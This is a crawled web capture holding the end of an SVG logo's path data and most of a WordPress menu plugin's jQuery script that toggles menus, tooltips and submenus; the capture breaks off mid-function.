		<path class="st2" d="M377.4,105.9c0.3,0.8,0.6,1.5,0.9,2.4c-3.2,2.1-6.4,3.5-10,3.7c-2.6,0.2-4.4-1.6-4.4-4.3c0-2,0.3-4.1,0.7-6
			c0.7-3.1,1.7-6.1,2.6-9.2c0.2-0.6,0.4-1.3,0.6-1.9c-3.1,0-6.1,0-9.3,0c-0.5,1.7-1.1,3.6-1.7,5.4c-1.9,5.5-3.8,11.1-5.9,16.5
			c-1.7,4.3-4.1,8.3-7.6,11.5c-2.9,2.6-6.2,4.2-10.2,3.8c-1.1-0.1-2.3-0.5-3.3-1c-2.5-1.4-2.4-4.3,0.1-5.7c0.7-0.4,1.5-0.5,2.3-0.8
			c0.3,0.4,0.5,0.7,0.6,0.9c1.5,2.7,4,3.3,6.4,1.4c1.4-1.1,2.6-2.5,3.5-4c1.5-2.7,2.9-5.5,3.8-8.5c2-6,3.6-12.1,5.4-18.1
			c0.1-0.4,0.1-0.9,0.1-1.6c-1.5,0.1-3,0.3-4.4,0.4c-0.4-1.8-0.2-2.3,1.2-3c0.7-0.3,1.5-0.5,2.3-0.7c0.7-0.2,1.4-0.3,2.2-0.6
			c0.8-2.2,1.6-4.6,2.5-6.9c1.2-3,2.5-5.9,4.6-8.4c3.3-4,7.3-6.7,12.8-6.6c0.3,0,0.5,0,0.8,0c3.8,0.1,7.5,3.9,4,8.3
			c0.6,0.4,1.3,0.8,2.1,1.3c-1.6,4.1-3.3,8.1-5,12.4c2.5,0,4.7,0,6.8,0c0.6,2.8,0,3.7-2.5,3.9c-1.8,0.1-3.5,0-5.7,0
			c-0.9,3.1-2,6.3-2.9,9.5c-0.4,1.3-0.6,2.6-0.8,3.9c-0.5,3,0.6,4.1,3.5,3.3C374.7,106.9,375.8,106.4,377.4,105.9z M369.3,86.7
			c1.7-4.3,3.3-8.2,4.8-12.2c-0.6-0.5-1.2-0.9-1.8-1.4c1-3.1,1-3.1,0.8-4.5c-3-1-5.4,0.2-7.2,2.5c-3.5,4.5-4.8,9.9-6.3,15.5
			C363,86.7,366.1,86.7,369.3,86.7z"/>
		<path class="st2" d="M260.5,86.7c-2.5,6.7-4.9,13.2-5.8,20.5c2.2-0.1,4,0,5.3-1.9c1.1-1.6,2.7-2.1,4.8-1.9
			c0.3,2.4,0.7,4.7,3.9,4.7c2.8,0,4.1-0.7,5.2-3.3c-0.2-1.4-1.4-2-2.4-2.6c-1.5-0.9-3-1.6-4.4-2.5c-3.6-2.4-4.2-6.3-1.5-9.7
			c3.1-3.9,8.7-5.4,13.6-4.3c2.9,0.7,4.2,2.9,3.4,5.4c-0.7,2.4-3.2,3.3-6.3,2.3c0.1-0.5,0.2-1.1,0.3-1.7c0.1-0.6,0.3-1.2,0.4-1.7
			c-3-1.8-6-0.8-7.5,2.4c0.1,1.3,1.1,2,2.1,2.6c1.4,0.8,2.8,1.5,4.2,2.3c5.4,3,4.4,7.5,1.6,10.7c-3.9,4.4-12.9,5.8-17.4,1.2
			c-1.9,0.7-3.8,1.6-5.7,2.2c-4.3,1.3-5.8,0.1-5.2-4.3c0.6-3.8,1.7-7.4,2.6-11.1c0.6-2.3,1.3-4.6,2-6.9
			C254.7,85.4,256.7,84.7,260.5,86.7z"/>
		<path class="st2" d="M209.2,92.7c1.7-1.8,2.9-3.2,4.2-4.5c1.6-1.5,3.5-2.8,5.9-2.8c1.3,0,2.5,0.2,3.2,1.5s0.4,2.6-0.5,3.8
			c-0.5,0.7-1.2,1.2-1.7,1.7c-0.4,0-0.6,0.1-0.8,0c-2.5-1.3-3.7-1.3-5.7,0.7c-1.5,1.5-2.9,3.2-3.9,5.1c-2,3.6-3.7,7.3-5.5,10.9
			c-0.3,0.6-0.5,1.3-0.8,2c-1.8,0.2-3.6,0.4-5.6,0.7c0.2-0.9,0.3-1.5,0.5-2c1.7-5.7,3.4-11.4,5-17.1c0.2-0.8,0.3-1.7,0.6-2.8
			c-1.6,0.2-2.9,0.4-4.3,0.5c0-1,0-1.8,0-2.9c2.4-0.6,4.8-1.4,7.2-1.8c2.6-0.5,3.8,1,3.2,3.6C210.1,90.2,209.7,91.1,209.2,92.7z"/>
		<path class="st2" d="M256.9,77.6c-0.1-2.3,2.3-4.8,4.5-4.8c1.6,0,2.9,1.2,2.9,2.9c0,2.3-2.3,4.8-4.5,4.8
			C258.2,80.5,257,79.3,256.9,77.6z"/>
		<path class="st2" d="M189.7,85.4c-2.5,0.2-4.7,0.9-6.7,2.2c-2.8,1.9-5,4.2-6.7,7l0,0l0,0c0,0-3.3,4.6-3,10.2
			c0.3,5.5,4.7,6.7,4.7,6.7l0,0l0,0c0.4,0.1,0.8,0.3,1.3,0.4c3.6,0.7,6.7-0.4,9.5-2.4c4.3-2.9,7-7,8.5-11.9c0.3-1,0.6-2.1,0.6-3.1
			C198.2,90,195.9,85,189.7,85.4z M187.5,105.6c-0.8,0.9-2.1,1.7-3.3,2.2c-1.7,0.7-3.5-0.2-4.1-1.9c-0.4-1.1-0.7-2.4-0.6-3.6
			c0.3-3.7,1.6-7.1,3.8-10c0.6-0.8,1.5-1.5,2.4-2c2.6-1.3,4.8-0.3,5.6,2.4c0.2,0.8,0.3,1.6,0.4,2.3
			C191.3,98.8,190.2,102.5,187.5,105.6z"/>
		<path class="st2" d="M170.1,100.2c-0.3,1-1.2,2.9-1.4,3.4c-0.9,2-2.3,3.1-4.3,3.3c-0.4,0-0.8,0.1-1.2,0c-2.6-0.2-5.2,0-7.7-0.1
			c-0.6,0-1.1-0.1-1.8-0.2c1.4-4.6,2.7-9,4-13.4c1.7-5.9,3.3-11.8,4.8-17.7c0.7-2.7-0.3-4.1-2.9-4.1c-2.9,0-5.8,0.4-8.5,1.5
			c-0.1,1-0.3,1.8-0.4,2.9c1.7-0.1,3.3-0.1,5.4-0.2c-2.9,12.1-6,23.7-10.1,35.3l0,0c0,0-0.3,0.8,1.5,0.7l0,0c0.4,0,0.8-0.1,1.2-0.1
			c2.7-0.2,5.5-0.4,8.2-0.4c2.4,0.1,4.8,0.5,7.1,0.8c0.5,0,0.9,0.1,1.3,0l0,0c6,0,8.3-11.6,8.3-11.6h-3.5V100.2z"/>
		<path class="st2" d="M337.9,85.4c-2.5,0.2-4.7,0.9-6.7,2.2c-2.8,1.9-5,4.2-6.7,7l0,0l0,0c0,0-3.3,4.6-3,10.2
			c0.3,5.5,4.7,6.7,4.7,6.7l0,0l0,0c0.4,0.1,0.8,0.3,1.3,0.4c3.6,0.7,6.7-0.4,9.5-2.4c4.3-2.9,7-7,8.5-11.9c0.3-1,0.6-2.1,0.6-3.1
			C346.5,90,344.1,85,337.9,85.4z M335.7,105.6c-0.8,0.9-2.1,1.7-3.3,2.2c-1.7,0.7-3.5-0.2-4.1-1.9c-0.4-1.1-0.7-2.4-0.6-3.6
			c0.3-3.7,1.6-7.1,3.8-10c0.6-0.8,1.5-1.5,2.4-2c2.6-1.3,4.8-0.3,5.6,2.4c0.2,0.8,0.3,1.6,0.4,2.3
			C339.5,98.8,338.4,102.5,335.7,105.6z"/>
		<path class="st2" d="M318.3,100.2c-0.3,1-1.2,2.9-1.4,3.4c-0.9,2-2.3,3.1-4.3,3.3c-0.4,0-0.8,0.1-1.2,0c-2.6-0.2-5.2,0-7.7-0.1
			c-0.6,0-1.1-0.1-1.8-0.2c1.4-4.6,2.7-9,4-13.4c1.7-5.9,3.3-11.8,4.8-17.7c0.7-2.7-0.3-4.1-2.9-4.1c-2.9,0-5.8,0.4-8.5,1.5
			c-0.1,1-0.3,1.8-0.4,2.9c1.7-0.1,3.3-0.1,5.4-0.2c-2.9,12.1-6,23.7-10.1,35.3l0,0c0,0-0.3,0.8,1.5,0.7l0,0c0.4,0,0.8-0.1,1.2-0.1
			c2.7-0.2,5.5-0.4,8.2-0.4c2.4,0.1,4.8,0.5,7.1,0.8c0.5,0,0.9,0.1,1.3,0l0,0c6,0,8.3-11.6,8.3-11.6h-3.5V100.2z"/>
		<path class="st2" d="M251.3,73.6c1-2.6,2-5.3,3-7.9c-3.5-2.1-6-1.4-7.2,2.2c-1.8,5.3-3.4,10.6-5.1,16c-0.2,0.7-0.5,1.5-0.8,2.2
			c-4.8-0.8-6.5-0.8-9.5,0.5c-7.2,3.2-11.4,8.8-13.3,16.3c-0.4,1.8-0.7,3.6-0.1,5.5c0.9,2.8,3.1,4.1,5.9,3.5c2.5-0.6,4.5-2,6.4-3.7
			c1.8-1.6,3.6-3.2,5.3-4.7c-0.2,1.4-0.6,3.1-0.8,4.9c-0.3,2.4,0.7,3.5,3.2,3.4c2.8-0.2,5.3-1.4,7.7-2.7c0.2-0.1,0.4-0.3,0.7-0.6
			c-0.1-0.6-0.2-1.3-0.4-2.1c-1.7,0.4-3.2,0.7-4.7,1.1c-0.6-2.2,0.2-4,0.6-5.7C244.5,92.1,247.8,82.8,251.3,73.6z M226.1,106.1
			c-0.7,0.1-1.1-0.2-1.3-0.5c-0.3-0.6-0.4-1.4-0.3-2.1c0.6-5,2.7-9.2,6.7-12.3c2.7-2.1,5.1-2.5,8.6-1.5
			C238.4,95.7,231,104.3,226.1,106.1z"/>
	</g>
	<path class="st2" d="M196.8,7c-0.5-2.1-1.8-4-3.7-5.1c0,0-1.8-2.1-6.5-1.8c0,0-7.4-2-27.2,14.5c-10.4,8.9-19.2,18.5-23.8,23.7
		c-1,1.2-2.1,2.5-3.4,4l0,0l0,0c-3.3,3.9-7.6,8.7-12.4,14.1c-9.9,3.5-16.5,5.4-17.9,5.8c-6.2,1.7-12.4,3.1-18.8,4.2
		c-10.5,1.5-14.3-2.1-14.3-2.1c-0.9-1-2.2-1.7-3.6-1.8c-3-0.3-5.7,2-5.9,5c-0.1,1.7,0.5,3.2,1.6,4.3c0.4,0.4,0.8,0.7,1.2,0.9l0,0
		c0,0,1.5,1.1,4.3,1.3c0.3,0,0.6,0.1,0.9,0c0.2,0,0.4,0,0.7,0h0.1l0,0c7.9-0.6,15.8-1.8,23.5-3.5l0,0c0,0,2.4-0.5,6.6-1.5l0,0
		c4.5-1,9-2.2,13.2-3.4c-17.3,18.9-39.7,41.9-59.6,57.8c-10.4,0.6-18.1,1.6-23.1,2.4c-0.2,0-0.5,0.1-0.7,0.1
		c-4.3,0.7-6.5,1.3-6.5,1.3l0,0c-5,1.1-21.6,5.5-21.5,14.6l0,0c0,0-0.4,2.9,1.8,6c2.7,4.4,9.4,9.9,25.6,7.4
		c11.8-1.8,27.4-12.7,42.2-25.6c0,0,18.2-0.3,36.5,3.4l0,0c8.9,1.5,15.8,3.9,21.1,6.3c1,0.5,12,6,15.8,12.8c0.1,0.1,0.1,0.2,0.2,0.3
		c0.3,0.6,0.6,1.2,1.1,1.9l0,0l0,0c0,0,0,0.1,0.1,0.1c0.1,0.2,0.6,0.7,1.6,0.5l0,0c1.9-0.4,3.8-0.7,5.4-1.4
		c5.8-2.6,7.5-8.2,4.6-12.7l0,0c-2.9-5.5-17.6-9.6-17.6-9.6l0,0c-13.9-4.7-29-6.7-38.7-7.5l0,0l0,0c-5.2-0.4-8.9-0.5-10.1-0.6
		c-4.2-0.2-8.3-0.3-12.1-0.4c14.3-13.1,27.2-27,34.6-34.8c7.9-8.4,17.7-20,29.1-33c9.2-3.7,18.9-8.2,28-13.5c4-2.1,7.9-4.5,11.5-7.2
		l0,0l0,0c1.6-1.2,3.1-2.5,4.5-3.8l0,0C200.4,17.5,196.8,7,196.8,7z M17.4,142.7c-8.3,1.1-8.4-1.8-8.4-1.8l0,0c-0.2-1.1,1-2.4,1-2.5
		c0.6-0.6,1.4-1.2,2.1-1.6c3-1.8,6.5-2.9,10-3.8c6.5-1.4,13.7-2.3,20.7-2.8C33.1,137.2,24.3,141.9,17.4,142.7z M189.1,12.9
		c0,0-1.2,4.4-5.8,9.8c-4.8,5-12.5,11-24.8,17.5c-2.4,1.2-4.7,2.3-7.1,3.3c7.3-8.1,15.1-16.4,23.4-24.6c7.7-7.4,11.5-9.1,11.5-9.1
		l0,0C188.5,8.9,190.3,9,189.1,12.9z"/>
</g>
<g id="Layer_3">
</g>
<g id="Layer_4">
	<g>
		<path class="st2" d="M241.6,136c0.1,0,0.1,0,0.1,0c1.4,0,2.7,0,4.1,0c1.2,0,2.5,0.2,3.6,0.7c1.8,0.8,2.9,2.1,3.3,4
			c0.3,1.3,0.3,2.6-0.1,3.9c-0.5,1.9-1.7,3.1-3.4,3.7c-1.1,0.4-2.1,0.5-3.3,0.6c-1.4,0-2.8,0-4.2,0c-0.1,0-0.1,0-0.2,0
			C241.6,144.6,241.6,140.3,241.6,136z M244,137.9c0,3,0,6.1,0,9.1c0.6,0,1.2,0,1.8,0c0.8,0,1.6-0.1,2.4-0.4c1.2-0.4,2-1.2,2.4-2.4
			c0.2-0.6,0.2-1.2,0.2-1.9c0-0.8-0.2-1.5-0.5-2.2c-0.5-1-1.4-1.6-2.5-1.9C246.5,137.8,245.3,137.9,244,137.9z"/>
		<path class="st2" d="M238.7,136c0,0.6,0,1.2,0,1.8c-2.3,0-4.7,0-7,0c0,1.3,0,2.5,0,3.7c2.1,0,4.1,0,6.2,0c0,0.6,0,1.2,0,1.8
			c-2.1,0-4.1,0-6.2,0c0,1.2,0,2.4,0,3.7c2.4,0,4.8,0,7.1,0c0,0.6,0,1.2,0,1.9c-3.2,0-6.3,0-9.5,0c0-4.3,0-8.6,0-12.9
			C232.5,136,235.6,136,238.7,136z"/>
		<path class="st2" d="M213,136c0.8,0,1.6,0,2.4,0c0,0,0.1,0.1,0.1,0.1c0.7,1.4,1.4,2.8,2.2,4.2c0.8,1.5,1.5,2.9,2.3,4.4
			c0,0,0,0,0.1,0.1c0.2-0.5,0.5-0.9,0.7-1.3c1.3-2.4,2.6-4.9,3.9-7.3c0-0.1,0.1-0.1,0.2-0.1c0.7,0,1.4,0,2,0c0,0,0.1,0,0.1,0
			c-2.3,4.5-4.7,9.1-7,13.6C217.7,145.1,215.4,140.6,213,136z"/>
		<path class="st2" d="M267.7,148.9c-0.4,0-0.7,0-1.1,0c-0.4,0-0.7,0-1.1,0c-0.1,0-0.2-0.1-0.3-0.2c-1.5-3-2.9-5.9-4.4-8.9
			c0-0.1-0.1-0.1-0.1-0.2c-0.3,0.5-0.5,1-0.8,1.5c-1.3,2.6-2.7,5.1-4,7.7c0,0.1-0.1,0.1-0.2,0.1c-0.7,0-1.5,0-2.2,0c0,0,0,0-0.1,0
			c2.4-4.5,4.8-9,7.3-13.5C263,139.9,265.3,144.4,267.7,148.9z"/>
		<path class="st2" d="M215.4,148.9c-0.8,0-1.5,0-2.3,0c-0.1,0-0.1-0.1-0.2-0.2c-0.9-1.9-1.9-3.8-2.8-5.7c-0.5-1.1-1.1-2.2-1.6-3.2
			c0-0.1-0.1-0.1-0.1-0.2c-0.2,0.4-0.4,0.7-0.6,1.1c-1.4,2.7-2.8,5.4-4.2,8.1c0,0.1-0.1,0.1-0.2,0.1c-0.8,0-1.5,0-2.3,0
			c0,0,0,0-0.1,0c2.4-4.5,4.8-9,7.3-13.5C210.8,139.9,213.1,144.4,215.4,148.9z"/>
		<path class="st2" d="M208.4,147.2c-0.8,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.3,1.4-1.3c0.8,0,1.4,0.6,1.4,1.3
			C209.8,146.6,209.2,147.2,208.4,147.2z"/>
		<path class="st2" d="M260.6,147.2c-0.8,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.3,1.4-1.3c0.8,0,1.4,0.6,1.4,1.3
			C262,146.6,261.4,147.2,260.6,147.2z"/>
	</g>
	<g>
		<path class="st2" d="M190.6,144.5c-0.5,0.4-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.4s-0.5-0.6-0.5-1.1c0-1.2,1-1.8,3.1-1.8h0.4
			c0-0.4,0-0.6-0.1-0.8c0-0.2-0.1-0.3-0.3-0.4s-0.5-0.2-0.8-0.2c-0.8,0-1.2,0.3-1.2,0.9h-0.9c0.1-1,0.8-1.6,2.2-1.6
			c0.7,0,1.2,0.1,1.5,0.4c0.4,0.3,0.5,0.8,0.5,1.5v3.3h-0.9V144.5z M190.6,143.7v-1.1H190c-1.3,0-2,0.4-2,1.1c0,0.3,0.1,0.5,0.3,0.6
			c0.2,0.1,0.4,0.2,0.8,0.2c0.3,0,0.6-0.1,0.9-0.2S190.5,144,190.6,143.7z"/>
		<path class="st2" d="M194.3,140.6c0.4-0.5,1-0.8,1.5-0.8c1.1,0,1.7,0.6,1.7,1.9v3.3h-0.9v-3.3c0-0.4-0.1-0.7-0.2-0.9
			c-0.1-0.2-0.4-0.3-0.7-0.3c-0.5,0-0.9,0.3-1.4,0.8v3.6h-0.9V140h0.9V140.6z"/>
		<path class="st2" d="M272.5,145.2c-0.7,0-1.3-0.2-1.7-0.7s-0.6-1.1-0.6-2c0-0.8,0.2-1.5,0.6-2c0.4-0.5,1-0.7,1.7-0.7
			c0.6,0,1,0.1,1.4,0.4c0.4,0.3,0.6,0.7,0.7,1.2h-0.9c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.5-0.2-0.8-0.2c-0.4,0-0.8,0.2-1,0.5
			c-0.3,0.3-0.4,0.8-0.4,1.5c0,0.6,0.1,1.1,0.4,1.5c0.3,0.3,0.6,0.5,1,0.5c0.3,0,0.6-0.1,0.8-0.2c0.2-0.2,0.3-0.4,0.3-0.7h0.9
			c-0.1,0.5-0.3,0.9-0.7,1.2C273.5,145,273,145.2,272.5,145.2z"/>
		<path class="st2" d="M277.8,139.9c0.7,0,1.3,0.2,1.7,0.7c0.4,0.5,0.6,1.1,0.6,2c0,0.8-0.2,1.5-0.6,2c-0.4,0.5-1,0.7-1.7,0.7
			c-0.7,0-1.3-0.2-1.7-0.7s-0.6-1.1-0.6-2c0-0.8,0.2-1.5,0.6-2C276.5,140.1,277.1,139.9,277.8,139.9z M277.8,144.5
			c0.4,0,0.8-0.2,1-0.5c0.3-0.3,0.4-0.8,0.4-1.5c0-0.6-0.1-1.1-0.4-1.5c-0.3-0.3-0.6-0.5-1-0.5c-0.4,0-0.8,0.2-1,0.5
			c-0.3,0.3-0.4,0.8-0.4,1.5c0,0.6,0.1,1.1,0.4,1.5C277.1,144.3,277.4,144.5,277.8,144.5z"/>
		<path class="st2" d="M282.6,140.6c0.5-0.5,1-0.8,1.5-0.8c1.1,0,1.7,0.6,1.7,1.9v3.3H285v-3.3c0-0.4-0.1-0.7-0.2-0.9
			c-0.1-0.2-0.4-0.3-0.7-0.3c-0.5,0-0.9,0.3-1.4,0.8v3.6h-0.9V140h0.9V140.6z"/>
		<path class="st2" d="M289.7,145.2c-0.7,0-1.3-0.2-1.7-0.7s-0.6-1.1-0.6-2c0-0.8,0.2-1.5,0.6-2c0.4-0.5,1-0.7,1.7-0.7
			c0.6,0,1,0.1,1.4,0.4c0.4,0.3,0.6,0.7,0.7,1.2h-0.9c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.5-0.2-0.8-0.2c-0.4,0-0.8,0.2-1,0.5
			c-0.3,0.3-0.4,0.8-0.4,1.5c0,0.6,0.1,1.1,0.4,1.5c0.3,0.3,0.6,0.5,1,0.5c0.3,0,0.6-0.1,0.8-0.2c0.2-0.2,0.3-0.4,0.3-0.7h0.9
			c-0.1,0.5-0.3,0.9-0.7,1.2C290.7,145,290.3,145.2,289.7,145.2z"/>
		<path class="st2" d="M295.2,145.2c-0.7,0-1.3-0.2-1.8-0.7c-0.5-0.5-0.7-1.1-0.7-2c0-0.8,0.2-1.5,0.7-1.9c0.4-0.5,1-0.7,1.7-0.7
			c0.7,0,1.3,0.2,1.7,0.7c0.4,0.5,0.6,1.1,0.6,2v0.2h-3.8c0,0.6,0.2,1,0.5,1.3c0.3,0.3,0.6,0.4,1.1,0.4c0.3,0,0.6-0.1,0.9-0.2
			c0.3-0.2,0.4-0.4,0.4-0.7h0.9c-0.1,0.5-0.3,0.9-0.7,1.2C296.3,145,295.8,145.2,295.2,145.2z M296.5,142c-0.1-0.5-0.2-0.9-0.5-1.1
			s-0.6-0.4-0.9-0.4c-0.4,0-0.7,0.1-0.9,0.4c-0.3,0.2-0.4,0.6-0.5,1.1H296.5z"/>
		<path class="st2" d="M299.9,140.6c0.4-0.5,0.9-0.7,1.4-0.7c0.7,0,1.2,0.2,1.5,0.7c0.4,0.5,0.5,1.1,0.5,1.9c0,0.8-0.2,1.5-0.6,2
			c-0.4,0.5-0.9,0.7-1.5,0.7c-0.5,0-1-0.2-1.4-0.5v2.3H299v-7h0.9V140.6z M299.9,143.9c0.4,0.4,0.8,0.6,1.3,0.6
			c0.4,0,0.7-0.2,0.9-0.5s0.3-0.8,0.3-1.5c0-0.6-0.1-1.1-0.3-1.4c-0.2-0.3-0.5-0.5-0.9-0.5c-0.5,0-1,0.3-1.4,0.9V143.9z"/>
		<path class="st2" d="M306.9,145.1c-0.2,0-0.4,0.1-0.6,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.3-0.3-0.3-0.5c0-0.2-0.1-0.5-0.1-0.8
			v-2.9h-0.6V140h0.6v-1.3h0.9v1.3h0.8v0.7H306v2.9c0,0.3,0,0.6,0.1,0.7c0.1,0.1,0.2,0.1,0.4,0.1c0.2,0,0.3,0,0.4,0V145.1z"/>
		<path class="st2" d="M313,145.2c-1.4,0-2.1-0.5-2.2-1.6h0.9c0,0.6,0.4,0.9,1.3,0.9c0.4,0,0.7-0.1,0.9-0.2c0.2-0.2,0.3-0.3,0.3-0.6
			c0-0.2-0.1-0.4-0.3-0.5s-0.6-0.2-1.2-0.4c-0.6-0.2-1-0.3-1.3-0.5c-0.3-0.2-0.4-0.5-0.4-1c0-0.4,0.2-0.8,0.5-1
			c0.3-0.3,0.8-0.4,1.4-0.4c1.3,0,2,0.5,2,1.4H314c0-0.5-0.4-0.7-1.1-0.7c-0.3,0-0.6,0.1-0.8,0.2c-0.2,0.1-0.3,0.3-0.3,0.5
			c0,0.2,0.1,0.3,0.2,0.4c0.2,0.1,0.5,0.2,1.1,0.4c0.6,0.1,1.1,0.3,1.4,0.5c0.3,0.2,0.4,0.5,0.4,1c0,0.5-0.2,0.8-0.6,1.2
			S313.7,145.2,313,145.2z"/>
		<path class="st2" d="M319.8,144.5c-0.5,0.4-1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.4s-0.5-0.6-0.5-1.1c0-1.2,1-1.8,3.1-1.8h0.4
			c0-0.4,0-0.6-0.1-0.8s-0.1-0.3-0.3-0.4c-0.2-0.1-0.5-0.2-0.8-0.2c-0.8,0-1.2,0.3-1.2,0.9h-0.9c0.1-1,0.8-1.6,2.2-1.6
			c0.7,0,1.2,0.1,1.5,0.4c0.4,0.3,0.5,0.8,0.5,1.5v3.3h-0.9V144.5z M319.8,143.7v-1.1h-0.6c-1.3,0-2,0.4-2,1.1
			c0,0.3,0.1,0.5,0.3,0.6s0.4,0.2,0.8,0.2c0.3,0,0.6-0.1,0.9-0.2S319.7,144,319.8,143.7z"/>
		<path class="st2" d="M323.5,145.1h-0.9v-7h0.9V145.1z"/>
		<path class="st2" d="M327.3,139.9c0.7,0,1.3,0.2,1.7,0.7c0.4,0.5,0.6,1.1,0.6,2c0,0.8-0.2,1.5-0.6,2c-0.4,0.5-1,0.7-1.7,0.7
			c-0.7,0-1.3-0.2-1.7-0.7s-0.6-1.1-0.6-2c0-0.8,0.2-1.5,0.6-2C326,140.1,326.6,139.9,327.3,139.9z M327.3,144.5
			c0.4,0,0.8-0.2,1-0.5c0.3-0.3,0.4-0.8,0.4-1.5c0-0.6-0.1-1.1-0.4-1.5c-0.3-0.3-0.6-0.5-1-0.5c-0.4,0-0.8,0.2-1,0.5
			c-0.3,0.3-0.4,0.8-0.4,1.5c0,0.6,0.1,1.1,0.4,1.5C326.5,144.3,326.9,144.5,327.3,144.5z"/>
		<path class="st2" d="M332.1,140.6c0.5-0.5,1-0.8,1.5-0.8c1.1,0,1.7,0.6,1.7,1.9v3.3h-0.9v-3.3c0-0.4-0.1-0.7-0.2-0.9
			c-0.1-0.2-0.4-0.3-0.7-0.3c-0.5,0-0.9,0.3-1.4,0.8v3.6h-0.9V140h0.9V140.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lordisloft.com/wp-content/plugins/jumbo-by-bonfire/jumbo.js?ver=1
body_size: 4114
content:
<!-- BEGIN SHOW/HIDE MAIN MENU -->
jQuery('.jumbo-menu-button, .jumbo-custom-activator').on('touchstart click', function(e) {
e.preventDefault();

	/* touchstart events */
	if(jQuery('.jumbo-by-bonfire-wrapper, .jumbo-main-menu-wrapper, .jumbo-dot-overlay').hasClass('jumbo-menu-active'))
	{
		/* turn menu button into default state */
		jQuery(".jumbo-menu-button").removeClass("jumbo-menu-button-active");
		/* hide main menu */
		jQuery(".jumbo-by-bonfire-wrapper, .jumbo-main-menu-wrapper").removeClass("jumbo-menu-active").addClass("jumbo-animation-out");
		jQuery(".jumbo-dot-overlay").removeClass("jumbo-dot-overlay-active").addClass("jumbo-animation-out");
		jQuery(".jumbo-background-image").removeClass("jumbo-background-image-active");
		jQuery(".jumbo-background-color").removeClass("jumbo-background-color-active");
	} else {
		/* turn menu button into X */
		jQuery(".jumbo-menu-button").addClass("jumbo-menu-button-active");
		/* show main menu */
		jQuery(".jumbo-by-bonfire-wrapper, .jumbo-main-menu-wrapper").addClass("jumbo-menu-active").removeClass("jumbo-animation-out");
		jQuery(".jumbo-dot-overlay").addClass("jumbo-dot-overlay-active").removeClass("jumbo-animation-out");
		jQuery(".jumbo-background-image").addClass("jumbo-background-image-active");
		jQuery(".jumbo-background-color").addClass("jumbo-background-color-active");
	}

});
<!-- END SHOW/HIDE MAIN MENU -->

<!-- BEGIN SHOW/HIDE SECONDARY MENU -->
jQuery('.jumbo-secondary-menu-button').on('touchstart click', function(e) {
e.preventDefault();

	/* touchstart events */
	if(jQuery('.jumbo-by-bonfire-secondary').hasClass('jumbo-menu-active-secondary'))
	{
		/* hide accordion menu */
		jQuery(".jumbo-by-bonfire-secondary, .jumbo-accordion-tooltip").removeClass("jumbo-menu-active-secondary");
	} else {
		/* show accordion menu */
		jQuery(".jumbo-by-bonfire-secondary, .jumbo-accordion-tooltip").addClass("jumbo-menu-active-secondary");
	}

});
<!-- END SHOW/HIDE SECONDARY MENU -->

<!-- BEGIN SHOW/HIDE GRAVATAR TOOLTIP -->
jQuery(".jumbo-gravatar-wrapper").on({
	mouseenter: function () {
		jQuery(".jumbo-gravatar-tooltip-wrapper").addClass("jumbo-gravatar-tooltip-wrapper-active");
	},
	mouseleave: function () {
		jQuery(".jumbo-gravatar-tooltip-wrapper").removeClass("jumbo-gravatar-tooltip-wrapper-active");
	}
});
<!-- END SHOW/HIDE GRAVATAR TOOLTIP -->

<!-- BEGIN HIDE WHEN CLICKED/TAPPED OUTSIDE MENU -->
var clickHandler = ('ontouchstart' in document.documentElement ? "touchstart" : "click");

jQuery("html").bind(clickHandler, function(e) {
	jQuery(".jumbo-by-bonfire-secondary, .jumbo-accordion-tooltip").removeClass("jumbo-menu-active-secondary");
	
	jQuery(".jumbo-by-bonfire-secondary .menu > li").find(".sub-menu").slideUp(300);
	jQuery(".menu > li > span, .sub-menu > li > span").removeClass("jumbo-submenu-active");
});

jQuery('.jumbo-secondary-menu-button, .jumbo-by-bonfire-secondary').on('click', function(event){
	event.stopPropagation();
});
jQuery('.jumbo-secondary-menu-button, .jumbo-by-bonfire-secondary').on('touchstart', function(event){
	event.stopPropagation();
});
<!-- END HIDE WHEN CLICKED/TAPPED OUTSIDE MENU -->

<!-- BEGIN HIDE MAIN MENU WHEN ESC BUTTON PRESSED -->
jQuery(document).keyup(function(e) {
	if (e.keyCode == 27) { 

		/* turn menu button into default state */
		jQuery(".jumbo-menu-button").removeClass("jumbo-menu-button-active");
		jQuery(".jumbo-by-bonfire-wrapper, .jumbo-main-menu-wrapper").removeClass("jumbo-menu-active").addClass("jumbo-animation-out");
		jQuery(".jumbo-dot-overlay").removeClass("jumbo-dot-overlay-active").addClass("jumbo-animation-out");
		jQuery(".jumbo-background-image").removeClass("jumbo-background-image-active");
		jQuery(".jumbo-background-color").removeClass("jumbo-background-color-active");

		return false;

	}
});
<!-- END HIDE MAIN MENU WHEN ESC BUTTON PRESSED -->

<!-- BEGIN CONVERTING DEFAULT WP MENU TO A SLIDE-DOWN ONE -->
jQuery(document).ready(function ($) {
'use strict';

	$(".jumbo-by-bonfire-secondary .menu > li").find(".sub-menu").slideUp(300);

	$('.jumbo-by-bonfire-secondary ul li ul').before($('<span><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><polygon id="arrow-24-icon" points="206.422,462 134.559,390.477 268.395,256 134.559,121.521 206.422,50 411.441,256 "/></svg></span></span>'));

	$(".menu > li > span, .sub-menu > li > span").on('touchstart click', function(e) {
	e.preventDefault();
		if (false == $(this).next().is(':visible')) {
			$(this).parent().siblings().find(".sub-menu").slideUp(300);
			$(this).siblings().find(".sub-menu").slideUp(300);
			$(this).parent().siblings().find("span").removeClass("jumbo-submenu-active");
		}
		$(this).next().slideToggle(300);
		$(this).toggleClass("jumbo-submenu-active");
	})
	
	
	$(".menu > li > span").on('touchstart click', function(e) {
	e.preventDefault();
		if($(".sub-menu > li > span").hasClass('jumbo-submenu-active'))
			{
				$(".sub-menu > li > span").removeClass("jumbo-submenu-active");
			}
	})
	
	$(".jumbo-secondary-menu-button").on('touchstart click', function(e) {
		if($(".menu > li > span, .sub-menu > li > span").hasClass('jumbo-submenu-active'))
			{
				$(".menu > li").find(".sub-menu").slideUp(300);
				$(".menu > li > span, .sub-menu > li > span").removeClass("jumbo-submenu-active");
			}
